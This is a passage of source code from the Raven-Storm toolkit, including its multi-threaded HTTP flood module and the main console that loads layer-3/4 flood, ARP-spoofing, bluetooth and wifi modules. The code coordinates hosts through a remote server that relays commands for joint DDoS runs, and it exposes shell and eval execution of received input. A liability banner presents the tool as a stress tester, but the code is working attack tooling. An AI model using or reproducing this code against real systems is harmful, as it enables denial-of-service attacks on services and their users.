507 | if var.autostop <= autotimer:
508 | print("\x1b[0;39mAuto Stop")
509 | var.runactive = False
510 | quit()
511 | var.stoped_threads += 1
512 |
513 | @event.command
514 | def run(command):
515 | print("")
516 | if var.ip != "":
517 | def execute():
518 | print("")
519 | print("To stop the attack press: ENTER or CRTL + C")
520 | sleep(3)
521 | sleep(var.autostart)
522 | if var.stress:
523 | if len(var.target) == 1 and len(var.port) == 1:
524 | self.stresstest()
525 | else:
526 | print("Do not use multiple targets/ports in the Stress-Testing mode.")
527 | else: # Normal Mode
528 | if var.autostop != 0:
529 | var.autostarttime = time()
530 | for thread in range(var.threads):
531 | try:
532 | t = Thread(target=self.ddos)
533 | sleep(var.autostep)
534 | t.start()
535 | except Exception:
536 | print("Could not start thread %s." % thread)
537 |
538 | def reset_attack():
539 | print("Stopping threads...")
540 | var.runactive = False
541 | sleep(2)
542 | while True:
543 | if var.stoped_threads == var.threads:
544 | break
545 | else:
546 | sleep(1)
547 |
548 | if var.l4_debug:
549 | print("Saving debugging log...")
550 | output_to = path.join(getcwd(), "l4_debug_log.txt")
551 |
552 | write_method = "a"
553 | if path.isfile(output_to):
554 | write_method = "a"
555 | else:
556 | write_method = "w"
557 |
558 | output_file = open(output_to, write_method)
559 | if write_method == "a":
560 | output_file.write("------------- New Log -------------")
561 | output_file.write(str(name + "\n"))
562 | output_file.write(str(version + "\n"))
563 | output_file.write(str("\n".join(var.command_log)))
564 | output_file.close()
565 | print("Done.")
566 | quit()
567 |
568 | def check_stopped_execution():
569 | while True:
570 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
571 | if data != "True":
572 | reset_attack()
573 | break
574 | else:
575 | sleep(1)
576 | try:
577 | if var.server[0] and var.server[0]:
578 | rec_t = Thread(target=check_stopped_execution)
579 | rec_t.start()
580 | input("\r")
581 | except KeyboardInterrupt:
582 | pass
583 |
584 | if var.server[0] and var.server[1]:
585 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
586 | if status != "200":
587 | print("An error occured, while sending data to the server.")
588 |
589 | reset_attack()
590 |
591 | if var.server[0] and not var.server[1]:
592 | while True:
593 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
594 | if data == "True":
595 | execute()
596 | break
597 | else:
598 | sleep(1)
599 | elif not tools.question("\nDo you agree to the terms of use?"):
600 | print("Agreement not accepted.")
601 | quit()
602 | else:
603 | if var.server[0] and var.server[1]:
604 | if tools.question("\nWould you like to use the host as part of the ddos?"):
605 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
606 | if status != "200":
607 | print("An error occured, while sending data to the server.")
608 | execute()
609 | else:
610 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
611 | if status != "200":
612 | print("An error occured, while sending data to the server.")
613 | try:
614 | print("[Press Enter to stop the attack.]")
615 | except KeyboardInterrupt:
616 | pass
617 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
618 | if status != "200":
619 | print("An error occured, while sending data to the server.")
620 | else:
621 | execute()
622 | else:
623 | print("No target has been defined.")
624 | print("")
625 |
626 |
627 | def setup(console):
628 | console.ps1 = "L4> "
629 | console.add(Main(console), event)
630 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/l7/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import urllib.request
9 | from os import getcwd, name, path, system
10 | from random import choice, randint
11 | from sys import version
12 | from threading import Thread
13 | from time import sleep
14 |
15 | import requests
16 | from CLIF_Framework.framework import event # noqa: I900
17 | from CLIF_Framework.framework import tools # noqa: I900
18 |
19 | event = event()
20 | tools = tools()
21 |
22 |
23 | class Main:
24 | def __init__(selfie, console): # noqa: N805
25 | global self
26 | global var
27 | self = selfie
28 | var = console # noqa: VNE002
29 |
30 | self._add_commands()
31 |
32 | # Colors
33 | var.C_None = "\x1b[0;39m"
34 | var.C_Bold = "\x1b[1;39m"
35 | var.C_Green = "\x1b[32m"
36 | var.C_Violet = "\x1b[34m"
37 | var.C_Dark_Blue = "\x1b[35m"
38 | var.C_Red = "\x1b[31m"
39 |
40 | var.target = [""]
41 | var.threads = 400
42 | var.sleep = 0
43 | var.interval = 0
44 | var.run_active = True
45 |
46 | var.l7_debug = False
47 | var.stoped_threads = 0
48 |
49 | var.user_agents = ["Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/4.0; InfoPath.2; SV1; .NET CLR 2.0.50727; WOW64)", "Mozilla/5.0 (Linux; U; Android 2.3; en-us) AppleWebKit/999+ (KHTML, like Gecko) Safari/999.9", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; pl-pl) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (X11; NetBSD) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; nb-no) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (Windows NT 6.1; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (Windows NT 6.1; rv:27.3) Gecko/20130101 Firefox/27.3", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246", "Mozilla/5.0 (Windows; U; MSIE 9.0; WIndows NT 9.0; en-US))", "Opera/9.80 (Windows NT 6.1; U; zh-cn) Presto/2.6.37 Version/11.00", "Opera/9.80 (Windows NT 6.1; U; ko) Presto/2.7.62 Version/11.00", "Mozilla/4.0 (Compatible; MSIE 8.0; Windows NT 5.2; Trident/6.0)", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; U; de; rv:1.9.1.6) Gecko/20091201 Firefox/3.5.6 Opera 11.01", "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.90 Safari/537.36", "Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10_7_3; Trident/6.0)", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; fr-fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; ru; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (X11; Linux x86_64; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; en-gb) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Linux; U; Android 4.0.3; ko-kr; LG-L160L Build/IML74K) AppleWebkit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/4.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)", "Opera/9.80 (X11; Linux i686; U; it) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:27.0) Gecko/20121011 Firefox/27.0", "Mozilla/5.0 (Linux; U; Android 4.0.3; de-ch; HTC Sensation Build/IML74K) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/1.22 (compatible; MSIE 10.0; Windows 3.1)", "Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; de) Opera 11.01", "Mozilla/5.0 (iPhone; U; fr; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; ru-ru) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3_1 like Mac OS X; zh-tw) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8G4 Safari/6533.18.5"]
50 |
51 | def _add_commands(self):
52 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
53 | event.commands(self.show_values, ["values", "ls"])
54 | event.command(self.help)
55 |
56 | event.commands(self.run_shell, ".")
57 | event.commands(self.debug, "$")
58 |
59 | event.help(["values", "ls"], "Show all options.")
60 |
61 | event.help("target", "Set the target.")
62 | event.help("targets", "Set multiple targets.")
63 | event.help("threads", "Amount of threads to use.")
64 | event.help("sleep", "Delay between threads.")
65 | event.help("interval", "Delay between each packet send.")
66 | event.help("agent", "Define a user agent instead of a random ones.")
67 | event.help("run", "Run the stress test.")
68 |
69 | def banner(self):
70 | system("clear || cls")
71 | print(("""C_B----------------------------------------------------------C_W
72 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
73 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
74 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
75 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
76 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
77 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
78 | DEFFINITIFLY POSSIBLE.
79 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
80 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
81 | self.help()
82 |
83 | def exit_console(self):
84 | print("Have a nice day.")
85 | quit()
86 |
87 | def run_shell(self, command):
88 | print("")
89 | system(tools.arg("Enter shell command: ", ". ", command))
90 | print("")
91 |
92 | def check_session(self):
93 | if var.session[1][0] and len(var.session[1][1]) >= 1:
94 | if len(var.session[1][1][0]) >= 1:
95 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
96 | var.session[1][1][0] = var.session[1][1][0][1:]
97 | else:
98 | var.session[1][1] = var.session[1][1][1:]
99 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
100 | var.session[1][1][0] = var.session[1][1][0][1:]
101 | var.run_command = run_following
102 |
103 | @event.event
104 | def on_input():
105 | self.check_session()
106 | if var.server[0] and not var.server[1]:
107 | while True:
108 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
109 | if data != "500":
110 | var.server[4] = var.server[4] + 1
111 | var.run_command = [data, data]
112 | print(var.ps1 + "\r")
113 | break
114 | else:
115 | sleep(1)
116 |
117 | def debug(self, command):
118 | print("")
119 | eval(tools.arg("Enter debug command: ", "$ ", command))
120 | print("")
121 |
122 | @event.command
123 | def clear():
124 | system("clear || cls")
125 |
126 | @event.event
127 | def on_ready():
128 | self.banner()
129 |
130 | @event.command
131 | def debug():
132 | var.l7_debug = True
133 | print("")
134 | print("Debugging mode enabled.")
135 | print("")
136 |
137 | @event.event
138 | def on_command_not_found(command):
139 | print("")
140 | print("The command you entered does not exist.")
141 | print("")
142 |
143 | @event.event
144 | def on_command(command):
145 | if var.session[0][0]:
146 | var.session[0][1].write(command + "\n")
147 | if var.server[0] and var.server[1]:
148 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
149 | if status != "200":
150 | print("")
151 | print("An error occured, while sending commands to the server.")
152 | print("")
153 |
154 | @event.event
155 | def on_interrupt():
156 | print("")
157 | var.stop()
158 |
159 | def show_values(self):
160 | print("")
161 | print("Targets: %s" % var.target)
162 | print("Threads: %s" % var.threads)
163 | print("Delay between threads: %s" % var.sleep)
164 | print("Delay between packets: %s" % var.interval)
165 | if len(var.user_agents) == 1:
166 | print("User Agent: %s" % var.user_agents[0])
167 | print("")
168 |
169 | def help(self):
170 | event.help_title("\x1b[1;39mL7 Help:\x1b[0;39m")
171 | tools.help("|-- ", " :: ", event)
172 | print("")
173 |
174 | @event.command
175 | def targets(command):
176 | print("")
177 | var.target = tools.arg("URLS (Seperated by ', '): ", "targets ", command).split(", ")
178 | for url in var.target:
179 | if "http" not in url:
180 | print("%s is a invalid URL." % url)
181 | print("")
182 |
183 | @event.command
184 | def target(command):
185 | print("")
186 | var.target = [tools.arg("URL (GET Parameters possible): ", "target ", command)]
187 | if "http" not in var.target[0]:
188 | print("This URL is invalid.")
189 | print("")
190 |
191 | @event.command
192 | def threads(command):
193 | print(" ")
194 | try:
195 | var.threads = int(tools.arg("Threads: ", "threads ", command))
196 | except Exception as e:
197 | print("There was an error while executing.", e)
198 | print(" ")
199 |
200 | @event.command
201 | def sleep(command):
202 | print(" ")
203 | try:
204 | var.sleep = float(tools.arg("Delay between each thread: ", "sleep ", command))
205 | except Exception as e:
206 | print("There was an error while executing.", e)
207 | print(" ")
208 |
209 | @event.command
210 | def interval(command):
211 | print(" ")
212 | try:
213 | var.interval = float(tools.arg("Delay between each packet: ", "interval ", command))
214 | except Exception as e:
215 | print("There was an error while executing.", e)
216 | print(" ")
217 |
218 | @event.command
219 | def agent(command):
220 | print(" ")
221 | var.user_agents = [tools.arg("Enter a user agent: ", "agent ", command)]
222 | print(" ")
223 |
224 | def ddos(self):
225 | while var.run_active:
226 | for url in var.target:
227 | try:
228 | response = urllib.request.urlopen(urllib.request.Request(url, headers={'User-Agent': choice(var.user_agents), "Connection": "keep-alive", "Accept-Encoding": "gzip, deflate", "Keep-Alive": randint(110,120)}), timeout=999) # noqa
229 | var.command_log.append("Sucessful execution.")
230 | except Exception as ex:
231 | print("Request failed.")
232 | var.command_log.append("ERROR: %s" % ex)
233 | if var.l7_debug:
234 | print("ERROR: %s" % ex)
235 | print("Request received.")
236 | sleep(var.interval)
237 | var.stoped_threads += 1
238 |
239 | @event.command
240 | def run():
241 | def execute():
242 | print("")
243 | print("To stop the attack press: ENTER or CTRL + C")
244 | print("")
245 |
246 | var.ps1 = "" # Change due to threading bug.
247 |
248 | sleep(3)
249 | for thread in range(var.threads):
250 | try:
251 | t = Thread(target=self.ddos)
252 | t.start()
253 | sleep(var.sleep)
254 | except Exception:
255 | print("Could not start thread %s." % thread)
256 |
257 | def reset_attack():
258 | print("Stopping threads...")
259 | var.run_active = False
260 | sleep(2)
261 | while True:
262 | if var.stoped_threads == var.threads:
263 | break
264 | else:
265 | sleep(1)
266 |
267 | if var.l7_debug:
268 | print("Saving debugging log...")
269 | output_to = path.join(getcwd(), "l7_debug_log.txt")
270 |
271 | write_method = "a"
272 | if path.isfile(output_to):
273 | write_method = "a"
274 | else:
275 | write_method = "w"
276 |
277 | output_file = open(output_to, write_method)
278 | if write_method == "a":
279 | output_file.write("------------- New Log -------------")
280 | output_file.write(str(name + "\n"))
281 | output_file.write(str(version + "\n"))
282 | output_file.write(str("\n".join(var.command_log)))
283 | output_file.close()
284 | print("Done.")
285 | quit()
286 |
287 | def check_stopped_execution():
288 | while True:
289 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
290 | if data != "True":
291 | reset_attack()
292 | break
293 | else:
294 | sleep(1)
295 | try:
296 | if var.server[0] and var.server[0]:
297 | rec_t = Thread(target=check_stopped_execution)
298 | rec_t.start()
299 | input("\r")
300 | except KeyboardInterrupt:
301 | pass
302 |
303 | if var.server[0] and var.server[1]:
304 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
305 | if status != "200":
306 | print("An error occured, while sending data to the server.")
307 |
308 | reset_attack()
309 |
310 | if var.server[0] and not var.server[1]:
311 | while True:
312 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
313 | if data == "True":
314 | execute()
315 | break
316 | else:
317 | sleep(1)
318 | elif not tools.question("\nDo you agree to the terms of use?"):
319 | print("Agreement not accepted.")
320 | quit()
321 | else:
322 | if var.server[0] and var.server[1]:
323 | if tools.question("\nWould you like to use the host as part of the ddos?"):
324 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
325 | if status != "200":
326 | print("An error occured, while sending data to the server.")
327 | execute()
328 | else:
329 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
330 | if status != "200":
331 | print("An error occured, while sending data to the server.")
332 | try:
333 | print("[Press Enter to stop the attack.]")
334 | except KeyboardInterrupt:
335 | pass
336 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
337 | if status != "200":
338 | print("An error occured, while sending data to the server.")
339 | else:
340 | execute()
341 |
342 |
343 | def setup(console):
344 | console.ps1 = "L7> "
345 | console.add(Main(console), event)
346 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import chdir, path, system
9 | from random import choice
10 | from time import sleep
11 |
12 | import requests
13 | from CLIF_Framework.framework import console # noqa: I900
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import module # noqa: I900
16 | from CLIF_Framework.framework import tools # noqa: I900
17 |
18 | try:
19 | import readline # noqa: F401
20 | except Exception: # noqa: S110
21 | pass
22 |
23 |
24 | event = event()
25 | tools = tools()
26 |
27 |
28 | class Main:
29 | def __init__(selfie, console): # noqa: N805
30 | global var
31 | global self
32 | self = selfie
33 | var = console # noqa: VNE002
34 |
35 | var.modules = {}
36 | self._add_commands()
37 |
38 | # Colors
39 | var.C_None = "\x1b[0;39m"
40 | var.C_Bold = "\x1b[1;39m"
41 | var.C_Green = "\x1b[32m"
42 | var.C_Violet = "\x1b[0;35m"
43 | var.C_Dark_Blue = "\x1b[34m"
44 | var.C_Red = "\x1b[31m"
45 | var.C_Yellow = "\x1b[33m"
46 | var.C_Cyan = "\x1b[36m"
47 |
48 | # var.C_Blink = "\x1b[5;39m"
49 | # #var.C_Magenta = "\x1b[35m"
50 | # var.C_BRed = "\x1b[1;31m"
51 | # var.C_BGreen = "\x1b[1;32m"
52 | # var.C_BYellow = "\x1b[1;33m"
53 | # var.C_BBlue = "\x1b[1;34m"
54 | # #var.C_BCyan = "\x1b[1;36m"
55 | var.C_Magenta = "\x1b[1;35m"
56 |
57 | var.session = [[False, ""], [False, []]] # [Save, path], [Load, Commands_to_run]
58 | var.server = [False, True, "ip", "pass", 1] # Enabled, HOST/CLIENT, URL, PASSWORD, COMMAND_NUMBER
59 | if len(var.user_argv) != 1:
60 | if var.user_argv[1] == "--connect":
61 | var.server = [True, False, var.user_argv[2], var.user_argv[3], 1]
62 | status = requests.post((var.server[2] + "reset"), data={"password": var.server[3]}).text
63 |
64 | # def generate_quote(self):
65 | # quote = choice(["Quote",
66 | # "Other Examples."])
67 |
68 | # len_of_line = (int(59 / 2) - int(len(quote) / 2))
69 | # splitter = "|"
70 |
71 | # text = (((len_of_line - 1) * " ") + splitter + quote + splitter)
72 | # text_len = len(text)
73 | # box_border = (((len_of_line - 1) * " ") + ("-" * (text_len - len_of_line + 1)))
74 |
75 | # return text + "\n" + box_border
76 |
77 | def banner(self): # """ + self.generate_quote() + """
78 | # banner_fire_color = var.C_Cyan
79 | # banner_middle_color = var.C_Violet
80 | # banner_bottom_color = var.C_Dark_Blue
81 | banner_fire_color = var.C_Cyan
82 | banner_middle_color = var.C_Violet
83 | banner_bottom_color = var.C_Dark_Blue
84 | banner_logo = ("""C_Bo-----------------------------------------------------------C_W
85 | C_FIRE (
86 | )\\ ) ) C_WC_Bov.""" + var.rsversion + """C_WC_FIRE
87 | (()/( ) ) ( ( /( ( )
88 | /(_))( /( /(( ))\\ ( ( )\\()) ( )( (
89 | (C_MID_C_FIRE)) )(_))(_))\\ /((_) )\\ ) )\\ (C_MID_C_FIRE))/ )\\ (()\\ )\\ 'C_MID
90 | | _ \\C_FIRE((C_MID_C_FIRE)C_MID_ _C_FIRE)((C_MID_C_FIRE)(C_MID_C_FIRE)) C_MID_C_FIRE(C_MID_C_FIRE/( ((C_MID_C_FIRE)C_MID| |C_FIRE ((C_MID_C_FIRE) ((C_MID_C_FIRE) C_MID_C_FIRE((C_MID_C_FIRE))C_MID
91 | | // _` |\\ V / / -_)| ' \\)) (_-<| _|/ _ \\| '_|| ' \\C_FIRE()C_BOT
92 | |_|_\\\\__,_| \\_/ \\___||_||_| /__/ \\__|\\___/|_| |_|_|_|C_W
93 |
94 | C_BoStress-Testing-Toolkit by Taguar258 (c) | MIT 2020
95 | Based on the CLIF Framework by Taguar258 (c) | MIT 2020C_W
96 |
97 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
98 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
99 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
100 | C_Bo-----------------------------------------------------------C_W""")
101 | banner_logo = banner_logo.replace("C_W", var.C_None)
102 | banner_logo = banner_logo.replace("C_Bo", var.C_Bold)
103 | banner_logo = banner_logo.replace("C_FIRE", banner_fire_color)
104 | banner_logo = banner_logo.replace("C_MID", banner_middle_color)
105 | banner_logo = banner_logo.replace("C_BOT", banner_bottom_color)
106 | print(banner_logo)
107 |
108 | @event.event
109 | def on_ready():
110 | system("clear || cls")
111 | self.banner()
112 | self.help()
113 |
114 | @event.event
115 | def on_command_not_found(command):
116 | print("")
117 | print("The command you entered does not exist.")
118 | print("")
119 |
120 | def exit_console(self):
121 | print("Have a nice day.")
122 | quit()
123 |
124 | @event.event
125 | def on_command(command):
126 | if var.session[0][0]:
127 | var.session[0][1].write(command + "\n")
128 | if var.server[0] and var.server[1]:
129 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
130 | if status != "200":
131 | print("")
132 | print("An error occured, while sending commands to the server.")
133 | print("")
134 |
135 | def _add_commands(self):
136 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
137 | event.commands(self.run_shell, ".")
138 | event.commands(self.debug, "$")
139 | event.commands(self.help, "help")
140 | event.parser(self.run_debug_arg, "$")
141 | event.parser(self.run_shell_arg, ".")
142 | event.help(["exit", "quit", "e", "q"], "Exit Raven-Storm.")
143 | event.help("help", "View all commands.")
144 | event.help("upgrade", "Upgrade Raven-Storm.")
145 | event.help(".", "Run a shell command.")
146 | event.help("clear", "Clear the screen.")
147 | event.help("record", "Save this session.")
148 | event.help("load", "Redo a session using a session file.")
149 | event.help("ddos", "Connect to a Raven-Storm server.")
150 | event.help_comment("\nModules:")
151 | event.help("l4", "Load the layer4 module. (UDP/TCP)")
152 | event.help("l3", "Load the layer3 module. (ICMP)")
153 | event.help("l7", "Load the layer7 module. (HTTP)")
154 | event.help("bl", "Load the bluetooth module. (L2CAP)")
155 | event.help("arp", "Load the arp spoofing module. (ARP)")
156 | event.help("wifi", "Load the wifi module. (IEEE)")
157 | event.help("server", "Load the server module for DDos atacks.")
158 | event.help("scanner", "Load the scanner module.")
159 |
160 | var.modules["Layer4"] = console()
161 | var.modules["Layer3"] = console()
162 | var.modules["Layer7"] = console()
163 | var.modules["BL"] = console()
164 | var.modules["ARP"] = console()
165 | var.modules["Scanner"] = console()
166 | var.modules["Server"] = console()
167 | var.modules["WIFI"] = console()
168 |
169 | def run_shell(self, command):
170 | system(command)
171 |
172 | def check_session(self):
173 | if var.session[1][0] and len(var.session[1][1]) >= 1:
174 | if len(var.session[1][1][0]) >= 1:
175 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
176 | var.session[1][1][0] = var.session[1][1][0][1:]
177 | else:
178 | var.session[1][1] = var.session[1][1][1:]
179 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
180 | var.session[1][1][0] = var.session[1][1][0][1:]
181 | var.run_command = run_following
182 |
183 | @event.event
184 | def on_input():
185 | self.check_session()
186 | if var.server[0] and not var.server[1]:
187 | while True:
188 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
189 | if data != "500":
190 | var.server[4] = var.server[4] + 1
191 | var.run_command = [data, data]
192 | print(var.ps1 + "\r")
193 | break
194 | else:
195 | sleep(1)
196 |
197 | def run_shell_arg(self, command):
198 | return tools.arg("Enter shell command: ", ". ", command)
199 | print("", end="")
200 |
201 | def debug(self, command):
202 | eval(command)
203 |
204 | def run_debug_arg(self, command):
205 | return tools.arg("Enter debug command: ", "$ ", command)
206 | print("", end="")
207 |
208 | @event.command
209 | def l4():
210 | module("modules.l4.main", var.modules["Layer4"])
211 | var.modules["Layer4"].session = var.session
212 | var.modules["Layer4"].server = var.server
213 | var.modules["Layer4"].run()
214 |
215 | @event.command
216 | def l3():
217 | module("modules.l3.main", var.modules["Layer3"])
218 | var.modules["Layer3"].session = var.session
219 | var.modules["Layer3"].server = var.server
220 | var.modules["Layer3"].run()
221 |
222 | @event.command
223 | def l7():
224 | module("modules.l7.main", var.modules["Layer7"])
225 | var.modules["Layer7"].session = var.session
226 | var.modules["Layer7"].server = var.server
227 | var.modules["Layer7"].run()
228 |
229 | @event.command
230 | def bl():
231 | module("modules.bl.main", var.modules["BL"])
232 | var.modules["BL"].session = var.session
233 | var.modules["BL"].server = var.server
234 | var.modules["BL"].run()
235 |
236 | @event.command
237 | def arp():
238 | module("modules.arp.main", var.modules["ARP"])
239 | var.modules["ARP"].session = var.session
240 | var.modules["ARP"].server = var.server
241 | var.modules["ARP"].run()
242 |
243 | @event.command
244 | def wifi():
245 | module("modules.wifi.main", var.modules["WIFI"])
246 | var.modules["WIFI"].session = var.session
247 | var.modules["WIFI"].server = var.server
248 | var.modules["WIFI"].run()
249 |
250 | @event.command
251 | def scanner():
252 | module("modules.scanner.main", var.modules["Scanner"])
253 | var.modules["Scanner"].session = var.session
254 | var.modules["Scanner"].server = var.server
255 | var.modules["Scanner"].run()
256 |
257 | @event.command
258 | def server():
259 | module("modules.server.main", var.modules["Server"])
260 | var.modules["Server"].session = var.session
261 | var.modules["Server"].server = var.server
262 | var.modules["Server"].run()
263 |
264 | def help(self):
265 | event.help_title("\x1b[1;39mHelp:\x1b[0;39m")
266 | tools.help("|-- ", " :: ", event)
267 | print("")
268 |
269 | @event.command
270 | def ddos(self):
271 | print("")
272 | try:
273 | ddos_host = input("Enter Host URL of the server: ")
274 | ddos_password = input("Enter the password: ")
275 | if "http" not in ddos_host:
276 | raise Exception("Wrong Host URL.")
277 | if "/" != ddos_host[-1]:
278 | ddos_host += "/"
279 | test_data = {"password": ddos_password}
280 | agreed = requests.post((ddos_host + "get/agreed"), data=test_data).text
281 | if agreed != "False":
282 | raise Exception("Wrong data was given.")
283 | ddos_role = tools.question("Do you want this to be used as a host?")
284 | status = requests.post((ddos_host + "reset"), data=test_data).text
285 | if status != "200":
286 | print("Something strange happened.")
287 | var.server[1] = ddos_role
288 | var.server[2] = ddos_host
289 | var.server[3] = ddos_password
290 | var.server[0] = True
291 | except Exception as ex:
292 | print("An exception occured.", ex)
293 | print("")
294 |
295 | @event.command
296 | def record(command):
297 | print("")
298 | try:
299 | to_file = tools.arg("Save to file: ", "record ", command)
300 | if path.isfile(to_file):
301 | raise Exception("File already exists.")
302 | else:
303 | new_file = open(to_file, "w")
304 | # new_file.write("# -- Session File")
305 | new_file.close()
306 | var.session[0][1] = open(to_file, "a")
307 | var.session[0][0] = True
308 | print("")
309 | print("Recording...")
310 | except Exception as ex:
311 | print("An error occured.", ex)
312 | print("")
313 |
314 | @event.command
315 | def load(command):
316 | print("")
317 | try:
318 | from_file = tools.arg("Load from file: ", "load ", command)
319 | if not path.isfile(from_file):
320 | raise Exception("File does not exist.")
321 | else:
322 | new_list = []
323 | command_list = []
324 | for item in open(from_file, "r").read().split("\n"):
325 | if item != "":
326 | new_list.append(item)
327 | if item in ["e", "q", "exit", "quit"]:
328 | command_list.append(new_list)
329 | new_list = []
330 | elif item in ["l4", "l3", "l7", "ble", "arp", "scanner", "server"]:
331 | command_list.append(new_list)
332 | new_list = []
333 | else:
334 | pass
335 | command_list.append(new_list)
336 | var.session[1][1] = command_list
337 | var.session[1][0] = True
338 | print("Repeating actions...")
339 | except Exception as ex:
340 | print("An error occured.", ex)
341 | print("")
342 |
343 | @event.command
344 | def upgrade():
345 | try:
346 | chdir("/tmp")
